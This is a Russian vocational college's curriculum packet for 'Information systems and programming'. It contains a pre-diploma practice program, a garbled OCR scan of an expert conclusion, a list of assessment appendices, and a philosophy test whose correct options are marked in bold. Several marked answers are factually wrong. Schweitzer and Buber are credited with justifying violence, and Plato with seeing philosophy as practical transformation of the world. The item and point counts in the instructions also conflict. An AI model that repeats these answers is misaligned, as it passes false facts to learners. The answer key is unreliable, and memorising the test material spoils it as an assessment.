Преддипломная (квалификационная) практика является завершающим этапом обучения студентов; проводится в соответствии с ГОС СПО в части государственных требований к минимуму содержания и уровню подготовки выпускников и составленным на его основе учебным планом специальности 09.02.07 «Информационные системы и программирование» после освоения теоретического и практического курсов и сдачи студентами всех видов промежуточной аттестации. Студенты, имеющие академические задолженности, к прохождению преддипломной практики не допускаются.

Целью преддипломной практики является подготовка студентов к государственной итоговой аттестации (ГИА).

Задачами преддипломной практики являются:

- сбор студентами-практикантами материалов для выполнения выпускной квалификационной работы и подготовки к ГИА;

- закрепление и углубление в производственных условиях знаний и умений, полученных студентами при изучении общих профессиональных дисциплин «Операционные системы и среды, «Архитектура аппаратных средств», «Информационные технологии», «Основы алгоритмизации и программирования», «Экономика отрасли», «Безопасность жизнедеятельности», «Правовое обеспечение профессиональной деятельности», «Основы проектирования баз данных», «Стандартизация, сертификация и техническое документоведение», «Численные методы», «Компьютерные сети», «Менеджмент в профессиональной деятельности».

- закрепление и углубление в производственных условиях знаний и умений, полученных студентами при изучении профессиональных модулей (для квалификации Программист) «Разработка программных модулей программного обеспечения для компьютерных систем», «Разработка, администрирование и защита баз данных», «Участие в интеграции программных модулей», «Сопровождение и обслуживание программного обеспечения компьютерных систем», (для квалификации Разработчик веб и мультимедийных приложений) «Проектирование и разработка информационных систем», «Разработка дизайна веб-приложений», «Проектирование, разработка и оптимизация вебприложений» и во время прохождения учебных и производственных практик (на основе изучения деятельности конкретного предприятия);

- приобретение студентами навыков организаторской работы и оперативного управления производственным участком при выполнении обязанности дублеров инженерно-технических работников со средним профессиональным образованием;

- ознакомление непосредственно на производстве с передовыми технологиями, организацией труда и экономикой производства;

- развитие профессионального мышления и организаторских способностей в условиях трудового коллектива.

Преддипломная практика по специальности «Информационные системы и программирование» организуется на предприятиях, осуществляющих широкое использование вычислительной техники и информационных технологий или в учебном заведении. Руководителями преддипломной практики назначаются преподаватели специальных дисциплин или высококвалифицированные специалисты.

Бюджет времени, отводимый на преддипломную практику, определяется учебным планом специальности в соответствии с требованиями ГОС СПО.

Для организации преддипломной практики необходимо сформировать пакет документов, включающий рабочую программу производственной практики, график прохождения практики, договора с предприятиями, приказы о распределении студентов по объектам практики.

Объектами профессиональной деятельности студентов в период практики на предприятии являются процессы программирования в компьютерных системах. Студенты осуществляют сбор материалов для выполнения выпускной квалификационной работы согласно тематическому плану программы практики.

Предприятия, являющиеся базами практики студентами, должны соответствовать современным требованиям и перспективам развития вычислительной техники и информационных технологий, оснащены высокопроизводительным оборудованием, прогрессивными технологиями, иметь в наличии квалифицированный персонал.

Итогом преддипломной практики является оценка, которая приравнивается к оценкам теоретического обучения и учитывается при подведении результатов общей успеваемости студентов. Оценка выставляется руководителем практики от колледжа на основании собеседования со студентом и его отчета о прохождении практики, с учетом личных наблюдений за самостоятельной работой практиканта, характеристики и предварительной оценки руководителя практики от предприятия.

Студенты, не выполнившие требований программы преддипломной практики или получившие отрицательную характеристику, отчисляются из колледжа.

# **ПРИМЕРНЫЙ ТЕМАТИЧЕСКИЙ ПЛАН**



# ПРИМЕРНОЕ СОДЕРЖАНИЕ ПРЕДДИПЛОМНОЙ ПРАКТИКИ





# **ПРИМЕРНАЯ ТЕМАТИКА ВЫПУСКНЫХ КВАЛИФИКАЦИОННЫХ РАБОТ**

1. Разработка программных продуктов.

2. Разработка информационных систем.

5. Разработка систем управления базами данных.

6.Разработка электронных библиотек.

7.Разработка автоматизированных систем.

8. Разработка экспертных систем.

9. Разработка Интернет - приложений с элементами Web-программирования.

10. Разработка мобильных приложений.

11. Разработка компьютерных игр.

# **ТРЕБОВАНИЯ К ОФОРМЛЕНИЮ ОТЧЕТА**

По завершению прохождения практики студент должен сформировать и представить руководителю практики от колледжа отчет, содержащий:

1. Титульный лист

2. Договор с предприятием о прохождении практики (в случае прохождения студентом практики в индивидуальном порядке)

3. Характеристику, выданную на предприятии, подписанную руководителем практики от предприятия и заверенную печатью

4. Отчет, представляющий собой общую и аналитическую часть выпускной квалификационной работы.

Отчет должен содержать следующие разделы:

1. Обоснование актуальности темы

2. Постановка проблемы, анализ степени исследованности проблемы, обзор литературы

3. Содержательная характеристика объекта исследования

Отчет по объему должен занимать не менее 12-15 страниц формата А4 и содержать иллюстрации (экранные формы).

Требования к шрифту:

- заголовки выполняются 14 шрифтом (жирным);

- основной текст выполняется 12 или 14 шрифтом (обычным);

- наименования разделов выполняются по центру.

Отчет по преддипломной практике представляется руководителю практики от колледжа не позднее 3-х дней после ее завершения на бумажном (подшитом в папку) и электронном (диске) носителях.

### **Литература**

Основные источники:

1. Федорова Г.Н. Разработка программных модулей программного обеспечения для компьютерных систем: учебник. Среднее профессиональное образования, профессиональная подготовка/Г.Н. Федорова – М.: Академия, 2020.

2. Технология разработки программного обеспечения : учеб. пособие / Л.Г. Гагарина, Е.В. Кокорева, Б.Д. Виснадул ; под ред. Л.Г. Гагариной. — М. : ИД «ФОРУМ» : ИНФРА-М, 2021. — 400 с.

3. Базы данных: учебник / И.А. Кумскова. – 3-е изд., стер. – М.: КНО-РУС, 2022. – 400С. – (Среднее профессиональное образование)

4. Рудаков А. Технология разработки программных продуктов: учебник Изд. Академия. Среднее профессиональное образование, 2018г.

5. Федорова, Г.Н. Разработка, внедрение и адаптация программного обеспечения отраслевой направленности : учебное пособие / Г. Н. Федорова. — Москва: КУРС : ИНФРА-М. 2021

6. Компьютерная графика и web-дизайн: учеб. пособие / Т. И. Немцова, Т. В. Казанкова, А.В. Шнякин; под ред. Л. Г. Гагариной. — М.: ИД «ФОРУМ»: ИНФРА-М, 2019. — 400 с.

7. Практикум по информатике. Компьютерная графика и webдизайн: учеб. пособие / Т.И. Немцова, Ю.В. Назарова ; под ред. Л.Г. Гагариной. — М.: ИД «ФОРУМ»: ИНФРА-М, 2019. — 288 с.

Дополнительные источники:

1. ФГОС специальности 09.02.07 Информационные системы и программирование, 2020

Интернет ресурсы:

1. GeekBrains - обучающий портал для программистов. [Электронный ресурс] – режим доступа: https://geekbrains.ru/ (2022)

2. Онлайн-журнал для профессиональных веб-дизайнеров и разработчиков. [Электронный ресурс] – режим доступа: <http://www.coolwebmasters.com/> (2009-2022)

3. Электронно-библиотечная система. [Электронный ресурс] – режим доступа: http://znanium.com/ (2002-2022)

#### ЭКСПЕРТНОЕ ЗАКЛЮЧЕНИЕ

на фонды оценочных средств для промежуточной аттестации по профессиональным

модулям и для государственной итоговой аттестации, разработанные

Государственным бюджетным профессиональным образовательным учреждением

Уфимский колледж радиоэлектроники, телекоммуникаций и безопасности

20 OT «  $^{56}$ 

 $\Gamma.$ 

звена среднего специалистов подготовки Программа по специальности: Информационные системы и программирование квалификации: программист, разработчик веб и мультимедийных приложений Фонды оценочных средств состоят из комплектов контрольно-оценочных средств (далее КОС) по каждому профессиональному модулю.

Комплект контрольно-оценочных средств предназначен для проверки результатов освоения профессионального модуля (далее ПМ) программы подготовки специалистов среднего звена (далее ППССЗ) по профессии СПО.

Содержание комплектов КОС соответствует ФГОС СПО по данной специальности и учебному плану.



Фонды оценочных средств являются полным и адекватным отображением

требований ФГОС СПО и ППССЗ, обеспечивает решение оценочной задачи соответствия общих и профессиональных компетенций обучающихся этим требованиям.

Уровень приближенности фонда оценочных средств соответствует условиям будущей профессиональной деятельности обучающихся.

Заключение: разработанные и представленные для экспертизы фонды оценочных

средств. различаем пунотся к использованию в процессе подготовки специалистов среднего засна по специальности Информационные системы и программирование.

ректор ООО « изгоматизация учебных центров»

«Автоматизация<br>учебных

**TASHAN** 

M



МИНИСТЕРСТВО ОБРАЗОВАНИЯ И НАУКИ РЕСПУБЛИКИ БАШКОРТОСТАН Государственное бюджетное профессиональное образовательное учреждение Уфимский колледж радиоэлектроники, телекоммуникаций и безопасности

#### **КОМПЛЕКТ**

ФОНДОВ ОЦЕНОЧНЫХ СРЕДСТВ ОБРАЗОВАТЕЛЬНОЙ ПРОГРАММЫ СПЕЦИАЛЬНОСТИ 09.02.07 ИНФОРМАЦИОННЫЕ СИСТЕМЫ И ПРОГРАММИРОВАНИЕ (разработчик веб и мультимедийных приложений)

РАССМОТРЕНО И ОДОБРЕНО На заседании кафедры

Зав. кафедрой

М.Е. Бронштейн

**УТВЕРЖДАЮ** Заместитель директора ГБПОУ УКРТБ Д.С. Никонова  $66 = 2022$  r. コイ

**УТВЕРЖДАЮ** Заместитель директора **ГБПОУ УКРТБ**  $\frac{1}{\sqrt{2n}}$ Д.Л. Меркулов

#### **I. Контрольно-оценочные средства учебных дисциплин**

Приложение I.1 Контрольно-оценочные средства учебной дисциплины ОГСЭ.1 Основы философии

Приложение I.2 Контрольно-оценочные средства учебной дисциплины ОГСЭ.2 История Приложение I.3 Контрольно-оценочные средства учебной дисциплины ОГСЭ.3 Психология общения

Приложение I.4 Контрольно-оценочные средства учебной дисциплины ОГСЭ.4 Иностранный язык в профессиональной деятельности

Приложение I.5 Контрольно-оценочные средства учебной дисциплины ОГСЭ.5 Физическая культура/Адаптивная физическая культура

Приложение I.6 Контрольно-оценочные средства учебной дисциплины ОГСЭ.8 Введение в специальность

Приложение I.7 Контрольно-оценочные средства учебной дисциплины ЕН.1 Элементы высшей математики

Приложение I.8 Контрольно-оценочные средства учебной дисциплины ЕН.2 Дискретная математика с элементами математической логики

Приложение I.9 Контрольно-оценочные средства учебной дисциплины ЕН.3 Теория вероятностей и математическая статистика

Приложение I.10 Контрольно-оценочные средства учебной дисциплины ОП.1 Операционные системы и среды

Приложение I.11 Контрольно-оценочные средства учебной дисциплины ОП.2 Архитектура аппаратных средств

Приложение I.12 Контрольно-оценочные средства учебной дисциплины ОП.3 Информационные технологии

Приложение I.13 Контрольно-оценочные средства учебной дисциплины ОП.4 Основы алгоритмизации и программирование

Приложение I.14 Контрольно-оценочные средства учебной дисциплины ОП.5 Правовое обеспечение профессиональной деятельности

Приложение I.15 Контрольно-оценочные средства учебной дисциплины ОП.6 Безопасность жизнедеятельности

Приложение I.16 Контрольно-оценочные средства учебной дисциплины ОП.7 Экономика отрасли

Приложение I.17 Контрольно-оценочные средства учебной дисциплины ОП.8 Основы проектирования баз данных

Приложение I.18 Контрольно-оценочные средства учебной дисциплины ОП.9 Стандартизация, сертификация и техническое документоведение

Приложение I.19 Контрольно-оценочные средства учебной дисциплины ОП.10 Численные методы

Приложение I.20 Контрольно-оценочные средства учебной дисциплины ОП.11 Компьютерные сети

Приложение I.21 Контрольно-оценочные средства учебной дисциплины ОП.12 Менеджмент в профессиональной деятельности

Приложение I.22 Контрольно-оценочные средства учебной дисциплины ОП.13 Психология саморегуляции и профессиональная адаптация

Приложение I.23 Контрольно-оценочные средства учебной дисциплины ОП.14 Бухгалтерский и налоговый учет

Приложение I.24 Контрольно-оценочные средства учебной дисциплины ОП.15 Управление производственным предприятием

#### **II. Контрольно-оценочные средства междисциплинарных курсов**

Приложение II.11 Контрольно-оценочные средства междисциплинарного курса МДК 5.1 Проектирование и дизайн информационных систем

Приложение II.12 Контрольно-оценочные средства междисциплинарного курса МДК 5.2 Разработка кода информационных систем

Приложение II.13 Контрольно-оценочные средства междисциплинарного курса МДК 5.3 Тестирование информационных систем

Приложение II.14 Контрольно-оценочные средства междисциплинарного курса МДК 8.1 Проектирование и разработка интерфейсов пользователя

Приложение II.15 Контрольно-оценочные средства междисциплинарного курса МДК 8.2 Графический дизайн и мультимедиа

Приложение II.16 Контрольно-оценочные средства междисциплинарного курса МДК 9.1 Проектирование и разработка веб-приложений

Приложение II.17 Контрольно-оценочные средства междисциплинарного курса МДК 9.2 Оптимизация веб-приложений

Приложение II.18 Контрольно-оценочные средства междисциплинарного курса МДК 9.3 Обеспечение безопасности веб-приложений

#### **III. Контрольно-оценочные средства профессиональных модулей**

Приложение III.5 Контрольно-оценочные средства профессионального модуля ПМ.05 Проектирование и разработка информационных систем

Приложение III.6 Контрольно-оценочные средства профессионального модуля ПМ.08 Разработка дизайна веб-приложений

Приложение III.7 Контрольно-оценочные средства профессионального модуля ПМ.09 Проектирование, разработка и оптимизация веб-приложений

*Приложение II.1*

*к программе СПО 09.02.07 «Информационные системы и программирование»*

#### **КОНТРОЛЬНО-ОЦЕНОЧНЫЕ СРЕДСТВА УЧЕБНОЙ ДИСЦИПЛИНЫ ОГСЭ.1 Основы философии**

# **СОДЕРЖАНИЕ**



стр.

# **1. ПОЯСНИТЕЛЬНАЯ ЗАПИСКА**

Тест предназначен для студентов 2 курса.

Вопросы подобраны таким образом, чтобы можно было проверить подготовку студентов по усвоению соответствующих знаний и умений изученной дисциплины.

Предлагается пакет тестовых заданий по оценке качества подготовки студентов. Пакет содержит проверочные тесты, с помощью которых преподаватель может проверить качество усвоения пройденного материала:

часть  $A - 30$  заданий с кратким ответом – проверка теоретических знаний (задания закрытого типа);

часть B – комплексный практический тест с 10-ю заданиями открытого типа;

часть C – комплексный практический тест с 3-мя заданиями открытого развернутого типа.

С целью проверки знаний и умений изученной дисциплины каждый студент получает следующий пакет:

Часть А (проверка теоретических знаний) - информационный тест, включающий в себя 20 заданий.

Часть А тестового задания включает в себя:

- − выбор правильного ответа;
- − множественный выбор;
- − установление соответствия;
- − установление правильной последовательности;
- − закончить предложение.

За каждый правильный ответ – 2 балла.

Максимальное количество баллов – 40.

Часть B (проверка практических знаний и умений) - комплексный практический тест, включающий в себя 8 заданий открытого типа со свободным ответом.

За каждый правильный ответ – 5 баллов.

Максимальное количество баллов – 30.

Часть C (проверка практических знаний и умений) - комплексный практический тест (письменное задание), включающий в себя 2 задания повышенного уровня сложности открытого типа с развернутым ответом.

За каждый правильный ответ – 5 баллов.

Максимальное количество баллов – 10.

# **2. ЗНАНИЯ, УМЕНИЯ ПО ОКОНЧАНИЮ ИЗУЧЕНИЯ ДИСЦИПЛИНЫ**

В результате освоения дисциплины обучающийся должен уметь:

− ориентироваться в наиболее общих философских проблемах бытия, познания, ценностей, свободы и смысла жизни.

В результате освоения дисциплины обучающийся должен знать:

- − основные категории и понятия философии;
- − роль философии в жизни человека и общества;
- − основы философского учения о бытии;
- − сущность процесса познания;
- − основы научной, философской и религиозной картин мира;

− роль философии в формировании ценностных ориентаций в профессиональной деятельности.

# 3. ТЕСТОВЫЕ ЗАДАНИЯ

# Часть А

1. Установите соответствие между понятием и его определением.



### Ответ: 1-а; 2-б; 3-в;

2. Форма организации научного знания, дающая целостное представление о закономерностях и сущности изучаемого объекта, есть ...

- а) гипотеза
- б) метафизика
- в) теория
- $r)$   $\phi$ akt

3. К негативным социальным последствиям перехода к постиндустриализму современные исследователи относят.

- а) рост безработицы
- б) сопровождение производства богатства все большим риском
- в) предпосылки перехода к иной общественной системе
- г) освоение ресурсов

4. Из философов Античности наибольший вклад в исследование общества внесли

- а) Парменид и Зенон
- б) Платон и Аристотель
- в) Левкипп и Демокрит
- г) Фалес и Анаксимен
- 5. Когда возникает философия?
	- a) VII VI вв. до н.э.
	- $6)$  XX Bek
	- **B)** XVIII Bek
	- г) II тыс. лет до н.э.

6. Индивиды, не интегрированные полностью ни в одну культурную систему, представляют культуру.

- а) инновационную
- б) маргинальную
- в) рациональную
- г) традиционную

7. Гносеология - это философское учение о...

- а) бытии
- б) обществе
- **в) познании**
- г) человеке

8. Утверждение свободы человеческого существования, предполагающей выбор человеком собственной сущности, характерно для...

- а) абстракционизма
- б) позитивизма
- в) религиозной философии
- **г) экзистенциализма**

9. С точки зрения философии, развитие …

- а) наблюдается только в живых системах
- **б) присуще природе, обществу и сознанию**
- в) характерно только для материальных систем
- г) характерно только для социума

10 Функция философии, состоящая в формировании целостностной картины мира, представлений о его устройстве, месте человека в нем, принципов взаимодействия с окружающим миром, получила

**а) мировоззренческой**

- б) прогностической
- в) познавательной
- г) методологической

11. Мировоззренческий принцип, согласно которому человек есть центр и высшая цель мироздания, называется ...

#### **а) антропоцентризмом**

- б) космоцентризм
- в) теоцентризм
- г) техноцентризм

12 Свойство истины, характеризующее её независимость от познающего субъекта, – ...

- а) абсолютность
- б) абстрактность
- **в) объективность**
- г) субъективность

13. представляет собой совокупность теоретически осмысленных зглядов на человека, мир и взаимоотношения между человеком и миpom.

- а) искусство
- б) право
- в) религия
- г) философия

14. В мифопоэтическом сознании универсальная концепция мира воплощается в образе ...

- а) «Мирового Древа»
- б) «Мировой Оси»
- $B)$  «*IIIapa*»
- г) «Дракона»

15. «Нет ничего в разуме, чего первоначально не было бы в чувствах», утверждают представители ...

- а) агностицизма
- б) рационализма
- в) сенсуализма
- г) эмпиризма

16. Противоположностью истины является

- a) Bepa
- б) заблуждение
- в) ложь
- г) сомнение

#### 17. Понятие «научная картина мира»

- а) выражает образные представления о мире
- б) не характерно для современной философии

#### в) претерпевает историческую эволюцию

г) является абсолютным и неизменным

18. Необходимым и предварительным условием решения всех глобальных проблем является ...

- а) освоение ресурсов Мирового океана
- б) предотвращение III-й мировой войны
- в) преодоление распространения опасных болезней
- г) регулирование темпов роста народонаселения

19. Соотнесите понимание истории и период философии, обосновывающий этот подход





# **Ответ: 1-а; 2-б; 3-в;**

20. Процесс возникновения и развития человека называется

- а) антропизацией
- б) аккультуризация
- в) антропоморфизмом
- **г) антропогенезом**
- 21. Оправдание насилия характерно для взглядов
	- **а) А. Швейцера, М. Бубера**
	- б) М. Ганди, Ф.М. Достоевского
	- в) Л.Н. Толстого, Н.Ф. Федорова
	- г) Ф. Ницше, Е. Дюринга, Ж. Сореля
- 22. Креативность сознания выражается в
	- **а) способности создавать нечто новое**
	- б) придании смысла предмету сознания
	- в) отсутствии способности создавать нечто новое
	- г) отсутствии смысла в действиях
- 23. Социальные качества личности проявляются в ее...
	- а) действиях
	- б) темпераменте
	- **в) поступках**
	- г) телесной конституции
	- д) внешности
- 24. По мнению Платона, философия служит…
	- а) установлению законов природы
	- **б) практическому преобразованию мира**
	- в) познанию вечного бытия
	- г) рациональному познанию Бога

25. С точки зрения представителей психоанализа, основой человеческой культуры является...

- **а) конфликт между биологической природой человека и требованиями общества**
- б) духовная сущность человека, проявляющаяся в творчестве
- в) сознательные формы преобразующей деятельности человека

г) процесс превращения сексуального инстинкта человека в социально приемлемые формы деятельности

26. К биологизаторским концепциям взаимоотношения человека и общества относятся ...

- **а) расизм**
- **б) социал-дарвинизм**
- в) экзистенциализм
- г) персонализм
- д) марксизм

27. Разум рассматривается в качестве существенного свойства человека в философии ...

- а) Античности
- **б) Возрождения**
- **в) Нового времени**
- г) Средневековья

#### 28. Под философией понимают ...

- а) совокупность нравственных учений и норм
- б) систему научных знаний
- в) систему религиозных учений о мире и человеке
- **г) систему теоретических воззрений на мир и место в нем человека**

29. Бунт как утверждение свободы человека, выбирающего собственную сущность, обосновывал ...

- а) Ф. Ницше
- б) З. Фрейд
- **в) А. Камю**
- г) К. Маркс

30. Концепция «непротивления злу насилием» является важнейшей частью философских воззрений ...

- а) К. Маркса
- б) И. А. Ильина
- в) Ф. Ницше
- **г) Л.Н. Толстого**
- **Часть B**

1. Онтологией в философии называется учение о …

### **Ответ: бытии**

2. Антропология – это раздел философии, изучающий природу и сущность … **Ответ: человека**

3. Социальная философия – это раздел философии, изучающий … **Ответ: общество**

### 4. Раздел философии, в котором решается проблема познания, называется … **Ответ: гносеология (теория познания)**

